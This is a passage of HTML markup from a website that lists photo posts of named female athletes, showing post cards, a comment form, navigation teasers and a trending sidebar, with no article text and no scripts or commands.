	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T11:58:38+00:00">June 27, 2024, 11:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T11:58:37+00:00">June 27, 2024, 11:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110175 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Simone Biles &#8211; US gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/simone-biles-us-gymnast-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110175-simone-biles-us-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/simone-biles-us-gymnast-8/" rel="bookmark">Simone Biles &#8211; US gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T10:58:09+00:00">June 27, 2024, 10:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-110171 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Mariam González Llambrich &#8211; Spanish beach handballer" class="g1-frame" href="https://hottestfemaleathletes.com/mariam-gonzalez-llambrich-spanish-beach-handballer/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110171-mariam-gonzalez-llambrich-spanish-beach-handballer-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/mariam-gonzalez-llambrich-spanish-beach-handballer/" rel="bookmark">Mariam González Llambrich &#8211; Spanish beach handballer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2024-06-27T09:58:39+00:00">June 27, 2024, 9:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/camilla-giorgi-italian-tennis/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='88865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/camilla-giorgi-italian-tennis/"/>

	
			<meta itemprop="dateModified"
		      content="2023-09-19T07:57:49"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/kayla-sanchez-canadian-olympic-swimmer/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-88859 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88859-kayla-sanchez-canadian-olympic-swimmer-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Kayla Sanchez &#8211; Canadian Olympic Swimmer</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/paulina-blanco-chilean-tennis-player-50/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-88863 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88863-paulina-blanco-chilean-tennis-player-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Paulina Blanco &#8211; Chilean Tennis Player</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148910 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>43</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/" rel="bookmark">Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T15:58:13+00:00">January 17, 2026, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148912 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Cassie Dodd" class="g1-frame" href="https://hottestfemaleathletes.com/cassie-dodd/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>69</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/cassie-dodd/" rel="bookmark">Cassie Dodd</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T15:58:12+00:00">January 17, 2026, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-148908 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x156.jpg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x156.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-728x312.jpg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>87</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/" rel="bookmark">Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T15:56:52+00:00">January 17, 2026, 3:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

